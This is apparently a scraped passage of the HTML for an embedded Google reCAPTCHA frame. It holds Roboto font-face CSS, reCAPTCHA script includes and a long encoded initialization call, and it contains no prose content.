  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZWsqmsEn3XChICApTtQauA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZWsqmsEn3XChICApTtQauA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZWsqmsEn3XChICApTtQauA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RsKDfUbCiipawoJEw5zCh2RVdCRHw7/CuWAswrhfA8OPKsOeBSgFCyBqwrbCt2B3wozCkVfCu0/Dq8K2XUbCuk9WEsOlw7F+w5s4HsOxNUsYRsOJR8KYw6xaw5cvNjdLa8O1w4LCp8OxL8K6Ai/CqsK1C8KMwp3Do8Olw4YYw5DDlsO2wqpzNioxwoLDnMOnTX7DpcO8TcOiwpU0UMOmQ1NZRRzDm8K7ZMKOwqfCkMOZSm/CgQHDv2nCpzBIX8OAN8O7wozDj8OKwpVewqpKXHhuEsOuwo0RKMOxSwPCucK+bkLDnh0HVEBONVzCssKkwpQvMhzCicKCcFTDjg/CrsKew4N1DMO7wq7Ck8KtVMONFWHDo8KMwpMwwpPCicKdw6/[base64]/GXHCocKvw7ECw5xew7IkIMKkw5Btw4N/NSnDux7ChcKFw6Utw78Cw53Cj8KCH8KbXz3DksOCFsOXI3rCmsKZDhDDtl50fRPDtzvDu1kKe8OFGcKFwqPDssK0QcKkwro7w4wQUmEswoshw5DCgsOrYsKLw6E4wrY9GMKnwqXCjcOJwrcSHcK0w6Rmwp3CgVLCtsO5w6TCscK/[base64]/DjcOAw6bCusOqW8OlAsKgX8OeQMOSwrpSfsKyez0swq/DkH7DjMKJS8Okw5wmdsO3a8O5w7x8w5kkwovCjsKvRC7DrhLCjxA7woDCilvClsO/dcOIwo0BcsK4IBJ5w540asOcBAIyXUlKwrPCr8Kuw5rDnWAifcKcwrZDGVrDrRAwSsOffsKpwoFewrVkw69cwrLDhsK/FMO5acKvwpDDq2fDuSMRwpXCncKFPsOqScO/eMOLaMKbAcK2fMO2GzJSfcOvDhRrJ3YZwoNiGcO/[base64]/CtGHCucKzE2cXRVYWwpPCjsO7PsKQwrfCq8KocMKGfMOCYDLClMOCLwvDocO3ZTFZw4UveDAawp5zwrUvP8Ofwpkgw7jCosKLwrk0AUPCoH1FLF3DlXHDn8KPw6nDs8O1cMOlwrHDo1UQw6p7c8K0w79uVVTCkMKmcsK8wp8awoV/dVA+AcO8w4/CnsOvXsKPEsOhw7TCqDYDw4TCh8KXCMK5AhDDukMuwpDDicKqwrLDo8Okw5dUOsONw7QFEsKVP2Uxwr/[base64]/ChEXCuWTCqWchL8O0GsOTYUXCkCfDjwHDhVfDhsOKXsO4wpTCkcOWwodUEhHDv8OSKsO1wqfCgMKdE8KJcAJWTWXDt8OeMcO/KEcEw4pRw4nDrQwyw4PDoMKgwpMVw6AWeFUbJDpqwqphwrPCr1MIb8KYw5zCmAYMCS/DhgFxAMKifMO/[base64]/wo3Dn8KFwrdLw6nCvm5Bw6HDs8KOw7dhH8OEDsKAbBDChcO9PcK6wqJbLHAnZ8Khw71GwppeJMKSMsKIw7PChBbCn8K1JcOAREvDrMOYX8K2HcO6w619w4zDk8OAcz4eQ8O8ahEdw4VAw7B1VnUbTcOQU0JxWcKUGyvDu3PDkcKuw7pxw5DCp8KLw4DCksK/[base64]/DisKBw4BEw6Zow7nDnml7UsKcPXM5wrwKw5kQw7jCuQ8vMMKww6NRwpHDvMO4w4DCpxEOJ07Dr8Kqwq8jwrLCiw5BdsORHcKfw7Vyw7UaSwzDpcKjworDkCRZw73Dg0M7w4XDiU46wojDi1hawrV/b2/ChUrDmcK9wqDCqcKywo9/w5PCqcKCeVvDlsKVVsKmwogqwotywp7CiTVSw6MmwoLDlHN/[base64]/[base64]/[base64]/CtlAzw7NfKcObesKUwrfDvVR9RsO0w6LCuSUow7HChcOswp5Iw6bCicKDKjXCkMOXZVA7wrDCucOHw5chwrkHw7/DojxzwqfDtH1kwr/CpMOlNsOCwqV0R8Kgwq5zw783w4HDvcO8w5MzeMOlw7nChsKyw51wwo/CrMOYw4HCk1nCgTkBOwrDnVpmQzJAD8KYZMOkw5Q/woRaw7bChBdAw4UiwozDiCrCosKcwqbDm8OEIMODw6hewoZYEXE6LMO/wo5Dw4HDhcKPw63CkW7DocKkTX4oEcKTAhltYiIATxHDrjE/w5HCt05TGcKeFMKIw4jCj3vDoXcgwotuEsOqCCotwq5VNWPDvsKyw6VCwo1eW17DhHwQUsKww41mGsOGNFTCq8Ktwo/DrDzDsMOCwoFyw7JvXcOvWsKSw4zDlsKFVwHCnsO8w5bClsOAGHzCqljDlzZAwpgdw7HCg8OTSHHDiD/CmcOQLSbChsKKw5cEIsOuwosRw4kJRTYPT8ONCWDCn8Kiw7pMw7DDu8Kqw7w2XzbDp1vDoDN4w7lkwosGNBQ9w5xeYyvDnA0UwrjDp8KSTQ9Zwo5iw7kRwpvDqkPCtzjCisOAw5LDm8KndzZHZcKqwqjDiirCvww2OMOcMcOEw7soX8OJwrfCn8O9wrjDncOJOhVcZT/[base64]/ChsK3wo7ChMKKw4TCt8Kuwodow6hnGTFywrM/WsOSw4nDsytWMBMHJMOvwp7DvMOwFG7DnUXDjSxuHcKOw7fCjMK3wp/CvkcLwofCtMOxWcOSwoUiGyvCtMOnRAc0w67CsynCoh5bwqY4AWxjFzrDlD3DmMO/AhvDuMKvwrM2csOIwpjDk8Klw4LCrMK/[base64]/W8KqwrtWwrpGw77CozgLw5vDrljDhcOSw4Vzaz1BwrnDm01PwrhrXMOpwqDDq2k6woTDtMKgD8OzDDvCuyvDtFR7wptRwrw1EsOTRWNywoHCqsOewpjDi8Ocwq/[base64]/DvWlqwoTCq0LDqkDDi8KVIsOaSsKzTcKZwrAzwpbDrW/CrcO/[base64]/DuGbDoMKuaknDtMOHLMOjw7DDkMOhH8O3EMOMA3fChcOsPDd9w7A5UMKmZsOuw4DDtjUWJAzDig48w4Bzwoo0VQUpO8K/eMKbw5sNw6IvwohFfcKPw6hVw51tRsOPCsKewqcMw5zCpcKwNgRSOADCncOTwofDh8Omw5LDu8KuwrtveUXDp8OnXsOew6/[base64]/wrlLXCcJLF8HVBvCtsOGfEJiwozCnSHCmiUUwoUNwqMQworDu8Khwrg0wqjCksOiwrDCvQnDjQXCty51wqFwYDPCucOKw4DCr8Kew5nCjcOOcsK/UsO7w4vCuXXCl8KRwoJIwqPChnhKw6vDucK+QgEIwqXCgg7CqALCocORworCjUcTwoV+wrnCocOXCcKzNsONJ3VVK38pesKcw49Dw444PBIvTsOTNHElCyTDiDRTVsOYKj8GJMKDM1PCsS/ChjoVw69iw7PDicOewqpBwpnDqmAxBh86wrTCn8O7w4TCnm/[base64]/[base64]/FmrDrAvDpMKTwo3CnzZlw7XDncK6G8KoY8OewrfDsFRPwovDuzTDtsOWwrnCssKkEsK3OwYuw7vCgXVJwp4hwq5MLWNHaU3DlMOAwoJ0Ym17w6LCqA/DsyLDrS46LGlCK0otwr1tw6/CnsKWwpjDgMOxVcKmw6lfwoASwrQMwo/DlsOLwrDDk8KnLMK5HiAmSW0JYsOkw4UZw6Z2wo4kwrbCijwiQldVbcKeBsKlS3LCu8OYelNpwo7CpMOSwp3Ctm3Ds0XCr8ODwrTCuMKTw6kLwrPDjsKNw6TCvCUxLcKXwoLDscKHw7IOYsO6w7vClMKDwqt8VsK+LwzCqgw6wpjCv8KCOX/[base64]/CmMOWwoQQw7nDkGfChzMlWxnCkQctwrnDjlcVYzXCkwDCnsOSSsK3wroWXwfDl8KxF14pw7bCp8Orw5rCtMK8R8OuwoIeE0XCqsKMS3MnwqrCl0PCi8KOw4vDo2fDkGDCnsKtFHFHHcKsw4YrIHHDpcKCwpAvCX/Cr8OtXsKAG18TE8K/[base64]/DksODURx2w7N/EsODNMOZNHECw4FiJMKHw63CsMKkWynCiMOpNnoRw58KZn5udsK/wr3CnVV9McOxw63CssKaw7rDpwrCl8K4w7LDisOSIMOIwrDDmMO8HsK/[base64]/DtsKSNB/CtsKLwqHCi0LDoFEiW8OGwrjCsA4/[base64]/MGs+w4HCrF3Cr1DDssOnw71Qw5IKUsKIw6x7wr/Cv8O3Zm7DmMOxSsO5NsK8wrLDosOpw4zDnxXDhBswJR/CohphDU/CucObw6UawonDv8K6wozDpyY+wq87aHnDoRcBw4bDvSLDoVx9w77Dgh/DmSHCpsOjw7gZIcOwO8K9w77DpsKOaUAfwoHDusKpBUgmasKINhjDqgdXw7nCuHEBUcOHwqgPFCTDiyc0w5fDj8KWwrUBwo0Xwp3CucKmw715J0TDqxQ/wok3w67ClMOrK8Oqw6rDiMOrESxhwp8/[base64]/Dn8Ozw7NSW8KBwoLDuT4nwpbDg8OUasK/wqstcMOsaMKTMsO/bMOTwp/Dm1HDq8KpbsKYRQLCjQDDnU8gwolnw6LDr3PCoS7CnMKRSsORUhXDoMOJEcKXUsOZNgPCh8OTwrPDvVh2DMO8HsO+w6XDnyTDsMOawqLCicOdZMOww4/CnMOsw67Crx0EAMO2VMK5A1sgaMOhHyLDnxnClsKdYMKxGcKWwrjCrsKyACnClcKiwrvCsD9bwq/Cjk8qbMOdQThJwojDswrCocKzw7XCosO9w4kmKcO1w6PCo8K0N8O1wqEjwqXDu8KUwo7DgsKmERxmwoNuaHLDmV/Ct1bCkz7DsXDDg8OfRxdRw7nCtXTChl0lSiDCkcOjNcOCwqDCssKJH8OWw6/CuMOcw5ZVQlI4T1IfSgUVw4bDncOFwoPDrWowQhUZwpbCkD9rV8O5XERsG8O5JkltUS/Cg8K/[base64]/wrjCqkrCocO8cHt0DMKqw57Dg242w6vDt8OFSMOLw7dwM8KTYEHCrcOxwrvCiAHCvicxwoMpekwUwqrCiAwgw6kbw7/[base64]/[base64]/Ctg5Bw59Yd8KRwq98w5pMw7rCkVARw4Nawp7CmWtLIcO+AsKEODvDkn5/[base64]/w5nDjnbCtsOzLsKpw4pPw7IJw7txwrQBW3zDmmQ/w6cUMsOMw5xHYcKrSMOYbSpdw4bCqy7CnUrDnHTDlz/CoVTDsGZ/[base64]/CqhJdW8K+w7XCgSgRFBbDh8KLwpgbw4zDnwZtB8K2w6HCpDrDslVrwoPDgsOEw7vCvsOswrpvfsO4WAQUV8OdVFJVMixcw4zDuntiwq15wpZJw5TDgz9IwpjDvzc4woMuwp5/Vn3DgsKjwqxIw5VsIltiw6tgwrHCoMKXPUBqBm3DqXzCmcKBw6jDkSlRw6YWw7rDhA/[base64]/Ky7CqTHDrAddwpjCs8KCwoDDnxPDvMKQHBrDrMKjwqbDqsO0dC7CjWfCgnUxwrvDlcKiJMKUAMOZw6dcw4nDhMOPwqdVw4/Cl8KwwqfCvRLDnhJkRMO0w541JnHDk8Kzwo3ChsK3wrXCuXPDssOvw4TCp1TDgMKUw4PCqcKmw6JwFR54KsOFwo8gwpNgNsOzBCwFaMKnA1jDksKWIcOLw67CuyDCuDdTakVFwofDviFcW3nCjMKEGyfDtsOhw5Zpf1HCmzrCl8OWw64dw7zDh8O/TSfDtcOww5cNQ8KMwpnDjsKXKQcpdEvDnTcgwo5NPcKSO8O0wrwAwqMcw67CjMOWFcKuw5ZmwqDCq8OzwqAhw4vCk2XDlcOPK1UqwrfCtE0mI8K6W8OPwqTCgMO4w6DDqk/[base64]/CksK4f1Jyw4rDtcOAYcKocy/DlRvCsxEJwoFuYzDCmsODw4ZOWX7DtkHDtsOmAx/DiMOhTEVAS8KsGCZKwo/DmcOyYW0pw7JRRn0nw4ISHSrDvsKAwrsRP8OqwoXDksOeVlXClcK9wrfCsR7DmMKhwoAgw78efkPCgsKyMcOdcR/[base64]/CmWEYJhd7GcKCKQwhF8OFQsKVdB/CiT3DhsK0HD5RwohUw5F7wrbDmMKXBScTf8KdwrbCqzDDpnrCnMOSwpTDhkJvRnNxwoZ7wpHCj23Dg0DCtglEwqrCrVnDu0zDmVPDpMOjw4Ycw6BHKE3Dg8K2wpcew6kmTsKiw6PDoMKzwpvCuSkGwqDClcK/[base64]/DlMOowr/[base64]/CkMKawpMaJWvDrcOuw6NGdMKKw5zCrMOuw4/DrMKxw5XDoxDDgsKKwot/[base64]/Dl09xRMKAH8OfQ1LCv3PDj3HDkUZGbVjClwkVw5rDh37Cl3IRAMKew4PDqMOcw7LCox84GcOZFmgYw6BdwqnDjiHCr8Oqw7Vkw4DDlcOFa8O8G8KMY8K6RMOMwrMJUcOvP0UcRsKyw4fCoMOjwrvCg8KCw7fCgcOeXWVLOwvCpcO/[base64]/CvcKtw4lwwq1TwoXCnzQzwpc6wp/[base64]/Co8K1w7pkWsK8FwoxHSzDmgEzw6Z/MATDj2jDoMOqwqcPwrZfw6NBJ8OYwr5BKcO6wrh7UWUCw5jDnMK6FMKJdGQxwrFgH8OKw6p2IA5Uw5jDgsOlw6UxVTvCqMOwMcOkwrHDh8Knw7vDlALCiMK5OSrDqEvCo2/DhjVJKMKpw4fCkT7CpHEvQQrCris/w4/Dv8O/[base64]/w6TClMOxwrt9MiFDe0XDjQXDqirDk8Onw5E/dMO8wrbDsXdoNUHDrmjDvsK0w4fDpjw5w6PCssOaHsO+dxsXw6vCgFMKwq5wRcKdwq/ChkjCisK9wrZAGMOZw6/[base64]/CmgjDhyoHw5jDhCjCjysTW3HCnGVSwpvDvsO+wobDsTAKw6vDtsKcw7TCrn4ZM8Kcw7hSwrk0bMOaBxvCucOuNcKWIGfCv8KlwrUJwokKA8KGw7PCihkOw7rDp8ONCAbCsRkxw6tRw7PDmsODwoJrwoLCiHhXw50Yw4VOdG7CscK+AMK3Y8KqLcKKfMK1KzpVQjtxbF/CpcOkw7XCk3NTwr5nwrvDp8ORb8K5worCrChAwr1VeUbDqgPDrAczw4MELA/DrSo3wrhIw6ZZOsKCfiEMw64uOcOAN0p5w71rw67Djm0aw7gNwqVFw6/DuB5yJhFsH8KKRMKVDsKsW0EMXMKjworCksOgw4V6KMKSBsK/w6bDosOkGsOVw6vDu1xFXMKAS3trAcKTwrQpVEjCp8O3wqZ8CzNHwo1EMsO6wqJ9OMKpwp3DmSYqXVVNw64xwphPJDYBBcOFWMKBeTLDgcOSw5TCqxxVAMKmYFwNw4nDvcKxK8KDRcK/woBswo7DrAA/wp82aRHDiHocw6MLGmHClcORaS1YRHXDqMKkbijCnTfDjRh7UCJawqHCqm/[base64]/[base64]/DoMOLw7fCvndWwrIdw5TDoi3CicKAT8K9wobDhcKnw7DDiWHDg8OLwrFqA3LCicOcw4DCkjIMw4pZH0DDnAlCN8OWw4TDtAB5w6x2fw7Co8KidHogbnQ1wonCu8OqU33DojJOwqAgw6HClcO6TcKVcMKBw6JXwrd/[base64]/[base64]/[base64]/CvsKqwpMQYsKmRcKTDsKCWcOFKwnDgCB